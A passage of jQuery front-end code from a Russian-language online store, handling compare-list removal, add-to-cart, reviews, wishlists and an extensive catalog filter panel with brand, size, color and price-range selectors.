			else {
				$("[data-notification-compare-delete-cat]").html('Удаление категории «' + json.cat + '»');
				if (json.next) $("[data-notification-compare-delete-next]").html('Переход в категорию «' + json.next + '»');
				$("[data-notification]").attr('class', 'notification _compare-delete-category');
				
				var go = 1;
				$("[data-notification-compare-delete-cancel]").click(function() {
					go = 0;
					$("[data-notification]").attr('class', 'notification _hide');
					return false;
				});
				
				setTimeout(function(){
					if (go) {
						$.getJSON("/ajax/product.php?action=compare_delete_cat&cat=" + cat, function(json) {
							mindbox_comparelist(json.mb_list);
							setTimeout(function(){
								window.location = '/compare/';
							}, 1000);
						});
					}
				}, 3000);
			}
		});
		return false;
	});
	
	$("[data-add-to-cart]").click(function () {
		if ($(this).data('addToCart') == 'na_zakaz') {
			$("[data-popup-opener=product-to-order]").click();
			$("[data-add-to-cart-ok]").click(function (e) {
				e.preventDefault();
				add2cart(product_id, product_sc_id, product_num);
				$("[data-add-to-cart-ok]").off('click');
				$(this).parents("[data-popup]").find("[data-popup-closer]").click();
			});
		}
		else add2cart(product_id, product_sc_id, product_num);
		return false;
	});
	
	$("[data-prod-id] a").click(function () { google_prod_click($(this)); });
	
	$("[data-product-review-more]").click(function() {
		var $btn = $(this);
		$.get("/ajax/product.php?action=reviews&product_id=" + product_id, function(data) {
			$("[data-product-review-list]").html(data);
			$btn.remove();
		});
	});
	
	$("[data-product-video]").click(function() {
		$("[data-popup-wrapper=video] iframe").attr('src', $(this).data('productVideo'));
		//console.log($("[data-popup-wrapper=video] iframe").attr('src'));
		//return false;
		
	});
	
	if ($("[data-dolyame-block]").length) {
		var price = $("[data-product-price]").data('productPrice');
		update_dolyame_block(price);
	}
	
	product_wishlist($("[data-catalog-prods]"));
	product_wishlist($("[data-product-info]"));
	product_wishlist($("[data-wishlist-one]"));
	product_wishlist($("[data-compare-container]"));
	
	var $catalog_filters = $("[data-catalog-filters]");
	if ($catalog_filters.length) {
		var $filters_sel = $catalog_filters.find("[data-catalog-filters-sel]");
		var $sel_shablon = $filters_sel.find("[data-shablon]");
		var $clear = $filters_sel.find("[data-catalog-filters-clear]");
		
		var ranges = {};
		$.each($catalog_filters.find("[data-range]"), function(i, item) {
			var filter = $(item).data('range');
			var $el = $catalog_filters.find("[data-range-slider=" + filter + "]");
			
			ranges[filter] = {
				range:     $(item),
				name:      $(item).data("rangeName"),
				nick:      filter,
				slider_js: document.querySelector("[data-range-slider=" + filter + "]"),
				slider:    $el,
				min:       Number($el.data('min')),
				max:       Number($el.data('max')),
			}
		});
		
		/*var $prices = $catalog_filters.find("[data-range=price]");
		if ($prices.length) {
			var $prices_el_js = document.querySelector('[data-range-slider=price]');
			var $prices_el = $(this).find("[data-range-slider=price]");
			var prices_min = Number($prices_el.data('min'));
			var prices_max = Number($prices_el.data('max'));
		}
		var $years = $catalog_filters.find("[data-range=year]");
		if ($years.length) {
			var $years_el_js = document.querySelector('[data-range-slider=year]');
			var $years_el = $(this).find("[data-range-slider=year]");
			var years_min = Number($years_el.data('min'));
			var years_max = Number($years_el.data('max'));
		}*/
		
		$("[data-filters-toggle],[data-filters-close]").click(function() {
			$("[data-catalog-filters-num]").html($filters_sel.find("li").length - 3);
			
		});
		
		$("[data-catalog-orderby-clear]").click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
		});
		
		$clear.click(function() {
			//СОРТИРОВКА
			var $orderby = $catalog_filters.find("[data-catalog-orderby='']");
			if (!$orderby.hasClass('_active')) {
				$catalog_filters.find("input[name=orderby]").val('');
				$filters_sel.find("[data-catalog-orderby-sel] span").html($orderby.find("span").html());
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$orderby.addClass('_active');
			}
			
			$catalog_filters.find("[data-catalog-sel-one]").remove();
			
			//МАГАЗИНЫ
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("input[name=nal_all]").val(1);
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			//КАТЕГОРИИ ТОВАРОВ
			$catalog_filters.find("input[name=cats\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-cats]").removeClass('_active');
			
			//ОСОБЕННОСТИ
			$.each($catalog_filters.find("[data-catalog-sp]._active"), function(i, item) {
				$catalog_filters.find("input[name=" + $(item).data("catalogSp") + "]").remove();
			});
			$catalog_filters.find("[data-catalog-sp]").removeClass('_active');
			
			$catalog_filters.find("[data-catalog-spv]").prop('checked', false);
			
			
			//БРЕНДЫ
			$catalog_filters.find("input[name=brands\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-brands]").removeClass('_active');
			
			//ПОЛ
			$catalog_filters.find("input[name=genders\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-genders]").removeClass('_active');
			
			//РАЗМЕРЫ
			$catalog_filters.find("input[name=sizes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-sizes]").removeClass('_active');
			
			//ВИДЫ АКТИВНОСТИ
			$catalog_filters.find("input[name=ttypes\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-ttypes]").removeClass('_active');
			
			//ЦВЕТА
			$catalog_filters.find("input[name=colors\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-colors]").removeClass('_active');
			
			$.each(ranges, function(filter, item) {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				item.slider_js.noUiSlider.set([item.min, item.max]);
			});
			
			/*//ЦЕНЫ
			if ($prices.length) {
				$catalog_filters.find("input[name=price_min]").val(0);
				$catalog_filters.find("input[name=price_max]").val(0);
				$prices_el_js.noUiSlider.set([prices_min, prices_max]);
			}
			
			//ЦЕНЫ
			if ($years.length) {
				$catalog_filters.find("input[name=year_min]").val(0);
				$catalog_filters.find("input[name=year_max]").val(0);
				$prices_el_js.noUiSlider.set([years_min, years_max]);
			}*/
			
			//ДРУГИЕ ФИЛЬТРЫ
			$catalog_filters.find("[data-catalog-filter-input]").remove();
			$catalog_filters.find("[data-catalog-filter]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		
		//СОРТИРОВКА
		$catalog_filters.find("[data-catalog-orderby]").click(function() {
			if (!$(this).hasClass('_active')) {
				var val = $(this).data("catalogOrderby");
			
				$catalog_filters.find("input[name=orderby]").val(val);
				
				$filters_sel.find("[data-catalog-orderby-sel] span").html($(this).find("span").html());
				
				$catalog_filters.find("[data-catalog-orderby]").removeClass('_active');
				$(this).addClass('_active');
				
				ajax_prods_list(0);
			}
			
			return false;
		});
		$catalog_filters.find("[data-catalog-orderby-sel]").click(function() {
			$("[data-accordion-toggle=orderby]").click();
			return false;
		});
		
		//МАГАЗИНЫ
		$catalog_filters.find("[data-catalog-nal]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNal");
			var city = $el.data("catalogNalCity");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-nal-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
				if (city) {
					if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
				}
				if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="nal[]" value="' + val + '">');
				$catalog_filters.find("input[name=nal_all]").val(0);
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-nal-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					if (city) {
						if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
					}
					
					if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
					else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
							   
					if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
							   
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
				
				if (city) {
					$catalog_filters.find("[data-catalog-city=" + city + "]").addClass('_active');
				}
			}
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-nal-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogNalSel");
			
			$catalog_filters.find("input[name=nal\\[\\]][value=" + val + "]").remove();
			var $nal = $catalog_filters.find("[data-catalog-nal=" + val + "]");
			$nal.removeClass('_active');
			var city = $nal.data("catalogNalCity");
			if (city) {
				if (!$catalog_filters.find("[data-catalog-nal-city=" + city + "]._active").length) $catalog_filters.find("[data-catalog-city=" + city + "]").removeClass('_active');
			}
			
			$el.parent().remove();
			
			if (($catalog_filters.find("[data-catalog-nal]._active").length == 1) && $catalog_filters.find("[data-catalog-nal=-1]").hasClass('_active')) $catalog_filters.find("[data-filter-nal-inet]").addClass('_active');
			else $catalog_filters.find("[data-filter-nal-inet]").removeClass('_active');
															  
			if (!$catalog_filters.find("input[name=nal\\[\\]]").length) $catalog_filters.find("input[name=nal_all]").val(1);
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-filter-nal-inet]").click(function() {
			var ch = $(this).hasClass('_active');
			$catalog_filters.find("input[name=nal\\[\\]]").remove();
			$catalog_filters.find("[data-catalog-nal]").removeClass('_active');
			$catalog_filters.find("[data-catalog-city]").removeClass('_active');
			$.each($catalog_filters.find("[data-catalog-nal-sel]"), function(i, item) {
				$(item).parent().remove();
			});
			if (ch) $(this).removeClass('_active');
			else $(this).addClass('_active');
															  
			$catalog_filters.find("input[name=nal_all]").val(0);
			
			if (!ch) {
				$catalog_filters.find("[data-catalog-nal=-1]").click();
			}
			ajax_prods_list(0);
			return false;
		});
		
		//КАТЕГОРИИ ТОВАРОВ
		$catalog_filters.find("[data-catalog-cats]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCats");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-cats-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="cats[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-cats-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-cats-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogCatsSel");
			
			$catalog_filters.find("input[name=cats\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-cats=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ОСОБЕННОСТИ
		$catalog_filters.find("[data-catalog-sp]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSp");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="' + val + '" value="1">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sp-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpSel");
			
			if ((val == 'new') || (val == 'specpred')) {
				$catalog_filters.find("[data-catalog-spv=" + val + "]").prop('checked', false);
			}
			else {
				$catalog_filters.find("input[name=" + val + "]").remove();
				$catalog_filters.find("[data-catalog-sp=" + val + "]").removeClass('_active');
			}
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-spv]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSpv");
			
			if (!$el.prop('checked')) {
				$filters_sel.find("[data-catalog-sp-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = (val == 'new') ? 'Новинки' : 'Скидки';
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sp-sel', val);
				
				$new_sel.click(function() {
					$el.prop('checked', false);
					$new_sel.remove();
					
					ajax_prods_list(0);
				});
			}
			
			ajax_prods_list(0);
		});
	
		//БРЕНДЫ
		$catalog_filters.find("[data-catalog-brands]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrands");
			
			if ($el.hasClass('_active')) {
				$el.removeClass('_active');
				$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-brands-sel=" + val + "]").parent().remove();
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="brands[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-brands-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogBrandsSel");
			
			$catalog_filters.find("input[name=brands\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-brands=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-more-btn]").click(function() {
			$catalog_filters.find("[data-catalog-brands-more]").show();
			$(this).remove();
			window.dispatchEvent(new Event('accordion_update'));
			return false;
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").on('keyup keypress', function(e) {
			var keyCode = e.keyCode || e.which;
			if (keyCode === 13) {
				e.preventDefault();
				return false;
			}
		});
		$catalog_filters.find("[data-catalog-brands-filterfilter]").keyup(function() {
			var str = $(this).val().trim().toLowerCase();
			
			if (str) {
				var $more = $catalog_filters.find("[data-catalog-brands-more-btn]");
				if ($more.length) {
					$more.click();
				}
				
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					if ($(item).find("span").html().toLowerCase().includes(str)) $(item).parent().show();
					else $(item).parent().hide();
				});
			}
			else {
				$.each($catalog_filters.find("[data-catalog-brands]"), function(i, item) {
					$(item).parent().show();
				});
			}
			
			return false;
		});
		var $brands_abc = [];
		var $brands_num = [];
		var brands_abc = [];
		var brands_abc_b = 0;
			
		$.each($("[data-catalog-brands]"), function(i, item) {
			var a = $(item).find("span").html();
			$brands_abc[a] = $(item).parent();
			$brands_num[i] = $(item).parent();
			brands_abc[i] = a;
		});
		brands_abc.sort();
		
		
		$catalog_filters.find("[data-catalog-brands-az]").click(function() {
			if ($catalog_filters.find("[data-catalog-brands-more-btn]").length) {
				$catalog_filters.find("[data-catalog-brands-more]").show();
				$catalog_filters.find("[data-catalog-brands-more-btn]").remove();
				window.dispatchEvent(new Event('accordion_update'));
			}
			if (brands_abc_b) {
				$.each($brands_num, function(i, item) {
					$("[data-catalog-brands-list]").append($(item));
				});
				brands_abc_b = 0;
			}
			else {
				$.each(brands_abc, function(i, item) {
					$("[data-catalog-brands-list]").append($brands_abc[item]);
				});
				brands_abc_b = 1;
			}
			return false;
		});
		
		//ПОЛ
		$catalog_filters.find("[data-catalog-genders]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGenders");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-genders-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="genders[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-genders-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					update_subcats_tails();
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-genders-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogGendersSel");
			
			$catalog_filters.find("input[name=genders\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-genders=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			update_subcats_tails();
			
			ajax_prods_list(0);
			return false;
		});
		
		function update_subcats_tails() {
			var tail = '';
			$.each($catalog_filters.find("input[name=genders\\[\\]]"), function(i, item) {
				if (tail) tail += '&';
				else tail += '?';
				tail += 'genders[]=' + $(item).val();
			});
			
			$.each($("[data-catalog-menu] a._tail"), function(i, item) {
				var href = $(item).attr('href');
				var h = href.split("?");
				href = h[0] + tail;
				
				$(item).attr('href', href);
			});
		}
		
		//РАЗМЕРЫ
		$catalog_filters.find("[data-catalog-sizes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
				$filters_sel.find("[data-catalog-sizes-sel='" + String(val).replace("\.", "\\.") + "']").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="sizes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-sizes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-sizes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogSizesSel");
			
			$catalog_filters.find("input[name=sizes\\[\\]][value='" + String(val).replace("\.", "\\.") + "']").remove();
			$catalog_filters.find("[data-catalog-sizes='" + String(val).replace("\.", "\\.") + "']").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ВИДЫ АКТИВНОСТИ
		$catalog_filters.find("[data-catalog-ttypes]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypes");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-ttypes-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="ttypes[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-ttypes-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-ttypes-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogTtypesSel");
			
			$catalog_filters.find("input[name=ttypes\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-ttypes=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//ЦВЕТА
		$catalog_filters.find("[data-catalog-colors]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColors");
			
			if ($el.hasClass('_selected')) {
				$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-colors-sel=" + val + "]").parent().remove();
				$el.removeClass('_selected');
			}
			else {
				var nm = $el.attr("aria-label");
				var bg = $el.css("background");
				
				var $inp = $('<input type="hidden" name="colors[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.find("em").show();
				$new_sel.find("em").css('background', bg);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-colors-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_selected');
					
					ajax_prods_list(0);
				});
				
				$el.addClass('_selected');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-colors-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogColorsSel");
			
			$catalog_filters.find("input[name=colors\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-colors=" + val + "]").removeClass('_selected');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});
		
		//Модельный год
		/*$catalog_filters.find("[data-catalog-years]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYears");
			
			if ($el.hasClass('_active')) {
				$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
				$filters_sel.find("[data-catalog-years-sel=" + val + "]").parent().remove();
				$el.removeClass('_active');
			}
			else {
				var nm = $el.find("span").html();
				
				var $inp = $('<input type="hidden" name="years[]" value="' + val + '">');
				$catalog_filters.append($inp);
				
				var $new_sel = $sel_shablon.clone();
				$new_sel.find("span").html(nm);
				$new_sel.show();
				$clear.parent().before($new_sel);
				$new_sel.removeAttr('data-shablon');
				$new_sel.attr('data-catalog-sel-one', '');
				$new_sel.find("button").attr('data-catalog-years-sel', val);
				
				$new_sel.click(function() {
					$inp.remove();
					$new_sel.remove();
					$el.removeClass('_active');

					ajax_prods_list(0);
				});
				
				$el.addClass('_active');
			}
			
			ajax_prods_list(0);
			return false;
		});
		$catalog_filters.find("[data-catalog-years-sel]").click(function() {
			var $el = $(this);
			var val = $el.data("catalogYearsSel");
			
			$catalog_filters.find("input[name=years\\[\\]][value=" + val + "]").remove();
			$catalog_filters.find("[data-catalog-years=" + val + "]").removeClass('_active');
			$el.parent().remove();
			
			ajax_prods_list(0);
			return false;
		});*/
		
		$.each(ranges, function(filter, item) {
			item.range.parent().on("mousedown mouseup", function() {
				var min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				var max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (min == item.min) min = 0;
				if (max == item.max) max = 0;
				
				$catalog_filters.find("input[name=" + filter + "_min]").val(min);
				$catalog_filters.find("input[name=" + filter + "_max]").val(max);
				
				if (min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-" + filter + "-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr("data-catalog-" + filter + "-min", min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_min]").val(0);
							$min_sel.remove();
							var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([item.min, _max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $min_sel.find("span").html('от ' + l_money_format(min) + ' ₽');
					else if (filter == 'year') $min_sel.find("span").html('от ' + min + ' г.');
					else if (filter == 'weight') $min_sel.find("span").html('Вес: от ' + min + ' г.');
					else $min_sel.find("span").html(item.name + ': от ' + min);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-min]").length) $filters_sel.find("[data-catalog-" + filter + "-min]").parent().remove();
				}
				
				if (max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-" + filter + "-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
						$max_sel.removeAttr('data-shablon');
						$max_sel.attr('data-catalog-sel-one', '');
						$max_sel.find("button").attr("data-catalog-" + filter + "-max", max);
					
						$max_sel.click(function() {
							$catalog_filters.find("input[name=" + filter + "_max]").val(0);
							$max_sel.remove();
							var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
							item.slider_js.noUiSlider.set([_min, item.max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					if (filter == 'price') $max_sel.find("span").html('до ' + l_money_format(max) + ' ₽');
					else if (filter == 'year') $max_sel.find("span").html('до ' + max + ' г.');
					else if (filter == 'weight') $max_sel.find("span").html('Вес: до ' + max + ' г.');
					else $max_sel.find("span").html(item.name + ': до ' + max);
				}
				else {
					if ($filters_sel.find("[data-catalog-" + filter + "-max]").length) $filters_sel.find("[data-catalog-" + filter + "-max]").parent().remove();
				}
				
				ajax_prods_list(0);
			});
			
		
			$catalog_filters.find("[data-catalog-" + filter + "-min]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_min]").val(0);
				$(this).parent().remove();
				var _max = Number(item.slider.find("[data-handle=1]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([item.min, _max]);
				
				ajax_prods_list(0);
				return false;
			});
			$catalog_filters.find("[data-catalog-" + filter + "-max]").click(function() {
				$catalog_filters.find("input[name=" + filter + "_max]").val(0);
				$(this).parent().remove();
				var _min = Number(item.slider.find("[data-handle=0]").attr('aria-valuenow'));
				item.slider_js.noUiSlider.set([_min, item.max]);
				
				ajax_prods_list(0);
				return false;
			});
		});
		
		
		
		//ЦЕНЫ
		/*if ($prices.length) {
			$prices.parent().on("mousedown mouseup", function() {
				var price_min = Number($prices_el.find("[data-handle=0]").attr('aria-valuenow'));
				var price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
				
				if (price_min == prices_min) price_min = 0;
				if (price_max == prices_max) price_max = 0;
				
				$catalog_filters.find("input[name=price_min]").val(price_min);
				$catalog_filters.find("input[name=price_max]").val(price_max);
				
				if (price_min) {
					var $min_sel;
					if ($filters_sel.find("[data-catalog-price-min]").length) {
						$min_sel = $filters_sel.find("[data-catalog-price-min]").parent();
					}
					else {
						$min_sel = $sel_shablon.clone();
						$min_sel.show();
						$clear.parent().before($min_sel);
						$min_sel.removeAttr('data-shablon');
						$min_sel.attr('data-catalog-sel-one', '');
						$min_sel.find("button").attr('data-catalog-price-min', price_min);
					
						$min_sel.click(function() {
							$catalog_filters.find("input[name=price_min]").val(0);
							$min_sel.remove();
							var _price_max = Number($prices_el.find("[data-handle=1]").attr('aria-valuenow'));
							$prices_el_js.noUiSlider.set([prices_min, _price_max]);
							
							ajax_prods_list(0);
							return false;
						});
					}
					$min_sel.find("span").html('от ' + l_money_format(price_min) + ' ₽');
				}
				else {
					if ($filters_sel.find("[data-catalog-price-min]").length) $filters_sel.find("[data-catalog-price-min]").parent().remove();
				}
				
				if (price_max) {
					var $max_sel;
					if ($filters_sel.find("[data-catalog-price-max]").length) {
						$max_sel = $filters_sel.find("[data-catalog-price-max]").parent();
					}
					else {
						$max_sel = $sel_shablon.clone();
						$max_sel.show();
						$clear.parent().before($max_sel);
